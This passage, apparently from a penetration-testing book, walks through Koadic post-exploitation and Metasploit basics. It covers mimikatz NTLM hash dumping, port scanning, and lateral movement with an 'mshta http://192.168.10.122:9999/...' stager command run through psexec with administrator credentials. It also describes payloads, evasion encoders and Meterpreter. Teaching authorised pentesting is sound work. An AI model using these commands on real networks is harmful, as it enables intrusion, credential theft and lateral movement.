

The question here is, why did we set the payload to 0? For understanding this, we need to reference the value from the Listeners command:

**Listeners**



The listeners command will list down all the stagers running. So, when the payload is set to 0 it means the payload will be using the given stager ID 0; that is, the MSHTA stager for implant delivery over to the zombie for execution.

The implant is now ready to be executed on the target system:

**Run**



At the time of execution, a new connection is created with the elevated privileges with zombie ID 2. On getting the information regarding the elevated connection, we can see clearly that the privileges were escalated with the * on the user field. The same is mentioned on the ID as well:



We can either use the implant for dumping hash or we can use mimikatz. Koadic supports mimikatz by injecting the DLL into the memory directly. To use mimikatz, run the following command: **use implant/inject/mimikatz_dynwrapx**



You can run it directly without changing any settings:

**run**



By running the implant, we were able to fetch the NTLM hashes, which can further be used in pivoting.

To execute a command on a zombie we can use the exec_cmd implant, which can be run by executing the following command:

**use implant/manage/exec_cmd**



CMD option is the command that you want to execute. This implant will execute the command and save the result in a file that will be stored on the %TEMP% directory (as mentioned in the implant settings). We can change the directory accordingly but make sure the directory is writeable.

In this case, we will be executing a command to get the list of users on the system by setting cmd to net user:

**set cmd "net user"**



# Pivoting

We now have access to the 192.168.10.171 system and using the credentials of this system, we can move around in the network and try to access another system that is in the same network. However, for this to work, we need to know the services running on the system. For this, we can use the tcp scanner implant for port scanning, which can be done by running the following commands:

**use implant/scan/tcp info**



**set rports 135,139,445**

**set rhosts 192.168.10.130**

**set zombie 0**

The implant is ready to roll! Now we just need to run it:

**run**



The mentioned ports are open, which means we can access the **Remote Procedure Call** (**RPC**) server on port 445 of this system. The main idea here is to access the RPC server to execute remote commands to execute our given stager command, which will get us the reverse connection over MSHTA. For this, we can use the exec_psexec implant and set the cmd to

mshta http://192.168.10.122:9999/fGLYN, which will execute our stager command on the given internal system:

**use implant/pivot/exec_psexec info**



**set cmd "mshta http://192.168.10.122:9999/fGLYN"**

We also need to give the credentials for it:

**set smbuser administrator**

**set smbpass 123456**

**set zombie 1**



The implant is ready to run, so let's run it:

**Run**



As you can see from the preceding output, when we run the implant, it executed our given CMD to get hooked up by our stager.

Checking on all the zombies, we can see clearly that we now have access to

* + - 1. as well:



Using Koadic can be chaotic, depending upon the imagination of the user.

# Summary

Let's quickly summarize what we have worked on until now. At the beginning of this chapter, you were introduced to **MSF Payload Creator** (**MSFPC**) and the steps to install MSFPC on the system. We looked at the use of resource files (.rc), which were generated by MSFPC besides the payload file. Different types of payload generation were presented, according to the scenario; that is, the type of shell dropped by the payload (cmd or msf), the type of payload connection used (bind versus reverse), the type of payload (staged or stageless), the communication method (tcp/http/https/find_ports), and the modes used for mass payload generation (batch mode or loop mode).

In the latter part of this chapter, you were introduced to Koadic, a C3 server, its installation and usage, and the stages for performing a Koadic-style post- exploitation.

# Questions

* + - * 1. Why use MSFPC when you can use msfvenom?
        2. Should we expect new features in MSFPC?
        3. Where can we use the loop and batch modes in a real-world scenario?
        4. Is MSFPC already installed in Kali Linux?
        5. Why use Koadic when you can use Empire and Metasploit?
        6. There's not many modules (implants) in Koadic as compared to metasploit or Empire. Why is that?
        7. What else can we use instead of these boring command-line tools?

# Further reading

For more information on the topics discussed in this chapter, please visit the following links:

**MSFvenom Payload Creator (MSFPC)**: <https://github.com/g0tmi1k/mpc> [https://null-byte.wonderhowto.com/how-to/simplify-payload-creation-with-msfpc-msfven om-payload-creator-0180240/](https://null-byte.wonderhowto.com/how-to/simplify-payload-creation-with-msfpc-msfvenom-payload-creator-0180240/)

**MSFPC**: <https://tools.kali.org/exploitation-tools/msfpc>

**MSFvenom Payload Creator (MSFPC)**: [https://www.yeahhub.com/msfvenom-payl oad-creator-msfpc-installation-usage/](https://www.yeahhub.com/msfvenom-payload-creator-msfpc-installation-usage/)

**Koadic**: [koadichttps://github.com/zerosum0x0/koadic](https://github.com/zerosum0x0/koadic)

[https://null-byte.wonderhowto.com/how-to/use-koadic-command-control-remote-access-to olkit-for-windows-post-exploitation-0181742/](https://null-byte.wonderhowto.com/how-to/use-koadic-command-control-remote-access-toolkit-for-windows-post-exploitation-0181742/)

**Penetration Testing Lab**: <https://pentestlab.blog/tag/koadic/>

**Hunting for Koadic – a COM-based rootkit**: [https://countercept.com/our-thi nking/hunting-for-koadic-a-com-based-rootkit/](https://countercept.com/our-thinking/hunting-for-koadic-a-com-based-rootkit/)

**Koadic: An Advanced Windows JScript/VBScript RAT!**: [http://pentestit](http://pentestit.com/koadic-advanced-windows-jscript-vbscript-rat/)

[.com/koadic-advanced-windows-jscript-vbscript-rat/](http://pentestit.com/koadic-advanced-windows-jscript-vbscript-rat/)

**Koadic, or COM Command & Control**: [https://www.peerlyst.com/posts/bsides lv-2017-koadic-c3-windows-com-command-and-control-framework-by-zerosum0x0-and-aleph_](https://www.peerlyst.com/posts/bsideslv-2017-koadic-c3-windows-com-command-and-control-framework-by-zerosum0x0-and-aleph___naught-zerosum0x0)

[naught-zerosum0x0](https://www.peerlyst.com/posts/bsideslv-2017-koadic-c3-windows-com-command-and-control-framework-by-zerosum0x0-and-aleph___naught-zerosum0x0)

# Foreplay - Metasploit Basics

Metasploit is the first tool that comes to mind whenever we think about pentesting or exploitation. The Metasploit framework is a sub-project of the Metasploit project. This helps us by providing information about vulnerabilities, as well as helping us with penetration testing.

Metasploit first came out in 2003. It was developed by H.D. Moore but was later ported to Ruby by 2007. By October 2009, Rapid 7 acquired the Metasploit project. After this, Rapid 7 added Metasploit Express and Metasploit Pro, commercial versions of the product, and then the evolution of the Metasploit framework began.

The Metasploit framework is still an open source framework that allows us to write, test, and execute exploit code. It can also be considered a collection of tools for pentesting and exploitation.

In this chapter, we will cover the basics of installing and using the Metasploit framework along with Armitage.

In this chapter, we will cover the following topics:

A quick tour of Metasploit Running Metasploit Armitage and team server Armitage with slack Armitage and Cortana scripts

# Technical requirements

Metasploit Framework (MSF) Postgres (PGSQL)

Oracle Java 1.7 or later Armitage

# Installing Metasploit

Before proceeding with the usage, let's take a look at a quick installation guide. Windows and macOS already have installers available for Metasploit that are available here: <https://github.com/rapid7/metasploit-framework/wiki/Nightly-Installers>

Installing on Linux is easy and can be done by using the following command: **curl https://raw.githubusercontent.com/rapid7/metasploit- omnibus/master/config/templates/metasploit-framework- wrappers/msfupdate.erb > msfinstall && \ chmod 755 msfinstall && \**

## ./msfinstall



**Running Metasploit**

Once the installation is done, running Metasploit is pretty simple. To do this, we type the following command in the Terminal: **msfconsole**



After doing this, we should see that the Metasploit framework is up and running.

When the msfconsole is loaded for the first time, it asks and automatically creates a database using PostgreSQL for use. This database is used to store the data collected from our scans, exploits, and so on. Every week, new exploits and

other modules get added to Metasploit, so it's best that we update it every fortnight. This can be done by using the following command: **msfupdate**



We now run the help command to see the different features and its usage. Let's go through the basic terminology of Metasploit.

# Auxiliaries

The Metasploit framework is equipped with hundreds of auxiliaries that can be used to perform different tasks. These modules can be considered as small tools that do not exploit anything but aid us in the exploitation process. To view a list of all the auxiliaries, we can use the following command:

**show auxiliary**



We will look at an example of running an auxiliary that runs a version scan on the SMB service and tells us the OS that is installed on the system we ran the auxiliary on. To choose the auxiliary, we type in the following command:

**use auxiliary/scanner/smb/smb_ms17_101**

We can see more information about what this auxiliary does by typing the following:

**show info**



Now we can see the options to check all the requirements of this auxiliary by inputting the following:

**show options**



Here, we can see that this auxiliary requires the value of the remote host of RHOSTS and the number of threads. This can be increased if we plan to use this across a subnet. We set the value of RHOSTS by using the following command:

**set RHOSTS <IP HERE>**

We then run the auxiliary and this will show us whether the system is vulnerable to Eternal Blue and Eternal Romance, as well as whether it is already

backdoored:



# Exploits

When Metasploit starts up, it shows the count of the publicly available exploits that are already available in the framework An exploit can be considered as the piece of code that takes advantage of a vulnerability and gives us the desired output.

To view all the available exploits, we use the following command:

**show exploits**



The preceding command will show a list of all the available exploits in the Metasploit Framework, along with path, disclosure date, its ranking, and even description. Using the exploit is similar to using an auxiliary. Let's look at an example of an RCE exploit that was found on the HP Data Protector.

Metasploit allows us to search the modules as well, using the following command: **search < module name>**



To use one of the modules, we type the following:

**use exploit/windows/misc/hp_dataprotector_cmd_exec**



Once the exploit is loaded, we see the following options:



We set the IP of the RHOST using the set command:

**set RHOST <IP Here>**

And then we run it:

*Running this exploit requires Metasploit to be run as root, as port 445 is considered a privileged port to which this exploit is bound.*



# Payloads

A payload is a piece of code that is delivered to the target system or an application via an exploit to perform an act of our choice. Payloads can actually be divided into three main types: singles, stagers, and stages. These can be defined as follows:

**Singles**: These payloads are standalone and are usually used to perform simple tasks, such as opening notepad.exe, adding a user, and so on.

**Stagers**: This sets up a connection between the two systems, and then stages are downloaded by them to the victim's machine.

**Stages**: These can be considered as a component of a payload, which provides different features and does not need to have a size limit. An example of this is Meterpreter.

As well as these, the other types of payloads are as follows:

**Inline (non-staged)**: This is a single exploit containing the full shellcode to perform a specific task.

**Stager**: This works along with stage payloads to perform a specific task. The stager establishes a communication channel between the attacker and the victim and sends a stage payload to execute on the remote host.

**Meterpreter**: This operates through DLL injection, is loaded in the memory, and leaves no traces on HDD.

**PassiveX**: This uses ActiveX control to create a hidden instance of Internet Explorer. Using this, it communicates with the attacker via HTTP requests and responses.

**NoNX**: This is used to bypass DEP protection.

**Ord**: These are extremely small sized payloads that work on all versions of Windows. However, they are unstable and rely on ws2_32.dll to be loaded in the exploitation process.

**IPv6**: This is built to work on IPv6 hosts.

**Reflective DLL injection**: This was created by Stephen Fewer, and is a technique that consists of a stage payload being injected into a compromised host process running in-memory and never touching the host hard drive.

To view a complete list of payloads, we can use the show payloads command:



From the preceding command, we can see that we have different kinds of payloads for all platforms. The most commonly used of these is as follows: **meterpreter/reverse_tcp .**

However, in a red-team activity, this payload is not recommended. We will read more about this in further chapters.

# Encoders

Encoders are used to avoid detection of a payload when it gets delivered to the target system or application. To view a list of encoders in Metasploit, we can use the following command: **Show encoders**



The most well-known encoder is x86/shikata_ga_nai. This is a polymorphic XOR additive feedback encoder, which means that it generates a different output every time. It was the hardest to detect when it first came out, and it is still pretty

handy when used with multiple iterations. However, iterations must be used carefully and always tested first as they may not work as expected, and after every iteration the size of the payload increases.

We will also look at some encoders in later chapters.

# Meterpreter

Meterpreter can be considered an advanced dynamic payload that uses in- memory.

The **Dynamic Linked Library** (**DLL**) injection stages at runtime. It also provides a client-side Ruby API that makes it extremely powerful. There are various advantages of using Meterpreter as a payload. Some of these are as follows:

It resides in the memory and nothing is written to the disk.

No new process is created as it can easily be injected into any other running processes of the system. However, there's a limitation to it. We can't inject multiple Meterpreter payloads in the same process.

By default, all communication done by Meterpreter is encrypted.

New features can be added by uploading the DLL via a client that is loaded in-memory and initialized.

In this section, we will cover the basics of Meterpreter. Once we get Meterpreter on a system, the first command to look at is the help command:



To get the current working directory, we can use the pwd command:



To list all the files in the directory, we use the ls command:



If we want to exploit another system or perform any other action on msfconsole without killing the current Meterpreter session, we can use the background command to put the session in the background:



To see a list of all the Meterpreter sessions we have, we can use the sessions

command:



To interact with a Meterpreter session, we can use sessions -i <id>. To kill all sessions, we can use sessions -K.

Similarly, we can use sessions -C <command> to execute a command across all sessions:



To list all the running processes on the system, we can use the ps command:

